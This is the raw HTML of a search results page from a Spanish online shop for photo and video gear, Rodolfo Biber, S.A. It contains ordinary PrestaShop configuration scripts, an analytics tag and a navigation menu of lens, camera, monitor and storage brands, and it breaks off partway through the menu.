

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.robisa.es/shop/buscar?tag=ROPBISASHOP
body_size: 18998
content:
<!doctype html>
<html lang="es">

<head>
    
        

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">




  


  


  <title>Buscar</title>
  
    
  
  
    
  
  <meta name="description" content="">
  <meta name="keywords" content="">
      <meta name="robots" content="noindex">
    
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Rodolfo Biber, S.A.",
    "url" : "https://www.robisa.es/shop/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.robisa.es/shop/img/logo-1699273160.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.robisa.es/shop/",
      "name": "Rodolfo Biber, S.A."
    },
    "name": "Buscar",
    "url":  "https://www.robisa.es/shop/buscar?tag=ROPBISASHOP"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.robisa.es/shop/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Resultados de la búsqueda",
            "item": "https://www.robisa.es/shop/buscar?tag=ROPBISASHOP"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
            {
        "@type": "ListItem",
        "position": 1,
        "name": "Kit de ajuste para montura CANON",
        "url": "https://www.robisa.es/shop/xeen/792-xeen-montura-e-a-montura-ef-8809298880026.html"
      }        ]
  }
</script>


  
    
  



    <meta property="og:title" content="Buscar"/>
    <meta property="og:url" content="https://www.robisa.es/shop/buscar?tag=ROPBISASHOP"/>
    <meta property="og:site_name" content="Rodolfo Biber, S.A."/>
    <meta property="og:description" content="">
    <meta property="og:type" content="website">


          <meta property="og:image" content="https://www.robisa.es/shop/img/logo-1699273160.jpg" />
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
    




    <link rel="stylesheet" href="https://www.robisa.es/shop/themes/warehousechild/assets/cache/theme-58fe22241.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/shop/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.robisa.es\/shop\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"pre","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"header","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"box","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":2,"pl_slider_p":1,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 100;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var lggoogleanalytics_link = "https:\/\/www.robisa.es\/shop\/module\/lggoogleanalytics\/gtag?token=bcb969c782fc11a0dcdd5845666f8ee9";
        var lggoogleanalytics_token = "bcb969c782fc11a0dcdd5845666f8ee9";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Buscar","description":"","keywords":"","robots":"noindex"},"page_name":"search","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-search":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Rodolfo Biber, S.A.","logo":"https:\/\/www.robisa.es\/shop\/img\/logo-1699273160.jpg","stores_icon":"https:\/\/www.robisa.es\/shop\/img\/robisa-logo_stores-1524131688.gif","favicon":"https:\/\/www.robisa.es\/shop\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.robisa.es\/shop\/","current_url":"https:\/\/www.robisa.es\/shop\/buscar?tag=ROPBISASHOP","shop_domain_url":"https:\/\/www.robisa.es","img_ps_url":"https:\/\/www.robisa.es\/shop\/img\/","img_cat_url":"https:\/\/www.robisa.es\/shop\/img\/c\/","img_lang_url":"https:\/\/www.robisa.es\/shop\/img\/l\/","img_prod_url":"https:\/\/www.robisa.es\/shop\/img\/p\/","img_manu_url":"https:\/\/www.robisa.es\/shop\/img\/m\/","img_sup_url":"https:\/\/www.robisa.es\/shop\/img\/su\/","img_ship_url":"https:\/\/www.robisa.es\/shop\/img\/s\/","img_store_url":"https:\/\/www.robisa.es\/shop\/img\/st\/","img_col_url":"https:\/\/www.robisa.es\/shop\/img\/co\/","img_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.robisa.es\/shop\/upload\/","pages":{"address":"https:\/\/www.robisa.es\/shop\/direccion","addresses":"https:\/\/www.robisa.es\/shop\/direcciones","authentication":"https:\/\/www.robisa.es\/shop\/inicio-sesion","cart":"https:\/\/www.robisa.es\/shop\/carrito","category":"https:\/\/www.robisa.es\/shop\/index.php?controller=category","cms":"https:\/\/www.robisa.es\/shop\/index.php?controller=cms","contact":"https:\/\/www.robisa.es\/shop\/contactanos","discount":"https:\/\/www.robisa.es\/shop\/descuento","guest_tracking":"https:\/\/www.robisa.es\/shop\/seguimiento-cliente-no-registrado","history":"https:\/\/www.robisa.es\/shop\/historial-compra","identity":"https:\/\/www.robisa.es\/shop\/datos-personales","index":"https:\/\/www.robisa.es\/shop\/","my_account":"https:\/\/www.robisa.es\/shop\/mi-cuenta","order_confirmation":"https:\/\/www.robisa.es\/shop\/confirmacion-pedido","order_detail":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-detail","order_follow":"https:\/\/www.robisa.es\/shop\/seguimiento-pedido","order":"https:\/\/www.robisa.es\/shop\/pedido","order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-return","order_slip":"https:\/\/www.robisa.es\/shop\/albaran","pagenotfound":"https:\/\/www.robisa.es\/shop\/pagina-no-encontrada","password":"https:\/\/www.robisa.es\/shop\/recuperacion-password","pdf_invoice":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.robisa.es\/shop\/bajamos-precios","product":"https:\/\/www.robisa.es\/shop\/index.php?controller=product","search":"https:\/\/www.robisa.es\/shop\/buscar","sitemap":"https:\/\/www.robisa.es\/shop\/mapa-web","stores":"https:\/\/www.robisa.es\/shop\/tiendas","supplier":"https:\/\/www.robisa.es\/shop\/proveedor","register":"https:\/\/www.robisa.es\/shop\/inicio-sesion?create_account=1","order_login":"https:\/\/www.robisa.es\/shop\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/shop\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.robisa.es\/shop\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.robisa.es\/shop\/"},{"title":"Resultados de la b\u00fasqueda","url":"https:\/\/www.robisa.es\/shop\/buscar?tag=ROPBISASHOP"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1763274892,"static_token":"920329b1d15a1ec73f81a00cc533dd61","token":"d3ed68d41dd6e5c5c12b85001a67a9c7","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.robisa.es\/shop\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.robisa.es\/shop\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-25F2CK74XK"></script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-25F2CK74XK'/*, {
    send_page_view: false
  }*/);
</script>



    
    </head>

    <body id="search" class="lang-es country-es currency-eur layout-full-width page-search tax-display-enabled body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content" style="opacity: 0;" >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-xs-0 col-sm-1 d-none d-sm-block left-nav">
                                
            </div>
            <div class="col col-xs-6 col-sm-5 center-nav text-center text-sm-right">
                
                <ul>
                    <li><a href="#" class="topbarmenu" onClick='$(".menumarcas").toggle("fast"); return false;'>
                        <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_705_215)">
                        <path d="M15.7384 4.65485L9.50008 10.8932L3.26174 4.65485L1.58341 6.33318L9.50008 14.2498L17.4167 6.33318L15.7384 4.65485Z" fill="#363331"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_705_215">
                        <rect width="19" height="19" fill="white" transform="translate(19) rotate(90)"/>
                        </clipPath>
                        </defs>
                        </svg>
                        NUESTRAS MARCAS</a></li>
                </ul>
                <div class="menumarcas" style="display:none;">
                  <div class="menumarcasmodal row text-left">
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/200-agfa">AgfaPhoto</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/100-angelbird">Angelbird</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/28_benq">Benq</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/215-cobra-tether">Cobra Tether</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/119-feelworld">Feelworld</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/69-hasselblad">Hasselblad</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/123-hollyland">Hollyland</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/218-hp-instant">HP Instant</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/40_kodak">Kodak</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/121-newell">Newell</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/53-peli">Peli</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/47_peak-design">Peak Design</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/118-reflecta">Reflecta</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/67-samyang">Samyang</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/216-santafilm">Santafilm</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/66-tamron">Tamron</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/221-xencelabs">Xencelabs</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/214-yololiv">Yololiv</a></div>

                  </div>
                </div>                
            </div>
            <div class="col col-xs-6 col-sm-5 text-center text-sm-left mt-sm-0">
                <ul class="promobar">
                    <li class="promo"><a href="/shop/12-outlet">Outlet</a></li>
                    <li class="promo"><a href="/shop/54-promociones">promociones</a></li>
                </ul>
            </div>
            <div class="col col-sm-2 right-nav d-none d-sm-block">
            </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            <div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="/shop">
                                                <div id="robisa-dynamic-2-v" class=""></div> 
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/58-objetivos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											OBJETIVOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/58-objetivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">OBJETIVOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/338-dzofilm">DZOFILM</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/340-arles">Arles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/351-arles-lustre">Arles Lustre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/342-vespid-prime-2">Vespid Prime 2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/339-x-tract">X-Tract</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/341-catta-zoom">Catta Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/343-pictor-zoom">Pictor Zoom</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/67-samyang">Samyang</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/51-xeen">XEEN</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/97-xeen-cf">XEEN CF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/186-af">AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/212-v-af">V-AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/187-premium-xp">Premium XP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/188-dslr"> DSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/189-vdslr">VDSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/190-csc">CSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/191-vcsc">VCSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/201-xeen-meister">XEEN Meister</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/236-remaster-slim">Remaster Slim</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/244-prima">PRIMA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/66-tamron">Tamron</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/275-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/276-montura-canon-rf">montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/277-montura-fuji-x">montura Fuji X</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/285-montura-nikon-z">montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/286-accesorios-tamron">Accesorios TAMRON</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/238-thypoch">Thypoch</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/239-simera">SIMERA</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/287-montura-leica-m">Montura Leica M</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/288-montura-nikon-z">Montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/289-montura-sony-e">Montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/290-montura-canon-rf">Montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/291-montura-fujifilm-x">Montura Fujifilm X</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/240-eureka">EUREKA</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/241-simera-c">SIMERA-C</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/242-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/243-montura-leica-m">montura Leica M</a></div></li></ul>
</div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/199-camaras" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											CÁMARAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/199-camaras"
                                                                                class="cbp-column-title nav-link cbp-category-title">CÁMARAS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/69-hasselblad">HASSELBLAD</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/294-camaras">Cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/293-objetivos">Objetivos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/292-accesorios-">Accesorios</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/200-agfa">AGFA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/209-kodak">KODAK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/250-yashica">YASHICA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-20"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/62-video" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											VÍDEO											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/62-video"
                                                                                class="cbp-column-title nav-link cbp-category-title">VÍDEO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/123-hollyland">HOLLYLAND</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/318-soluciones-de-video">Soluciones de Vídeo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion">Sistemas de Intercomunicación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/320-microfonos-inalambricos">Micrófonos Inalámbricos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/321-accesorios-hollyland">Accesorios Hollyland</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/119-feelworld">FEELWORLD</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/214-yololiv">YOLOLIV</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/114-monitores" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											MONITORES											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-7 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/114-monitores"
                                                                                class="cbp-column-title nav-link cbp-category-title">MONITORES</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/115-benq-monitores">BenQ Monitores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/116-feelworld-monitores">FEELWORLD MONITORES</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-12"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/70-angelbird-" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Almacenamiento											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/70-angelbird-"
                                                                                class="cbp-column-title nav-link cbp-category-title">Angelbird</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria">Tarjetas de Memoria</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a">CFexpress™ v4 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a">CFexpress™ 2.0 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b">CFexpress™ v4 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b">CFexpress™ 2.0 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/268-cfast-20">CFast™ 2.0</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii">SDXC™ UHS-I, UHS-II</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii">microSDXC™ UHS-I, UHS-II</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3">SSD Video Recording Pro MK3</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/272-modulos-de-grabacion">Modulos de Grabación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas">Lectores de Tarjetas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/274-accesorios">Accesorios</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/346-cables">Cables</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
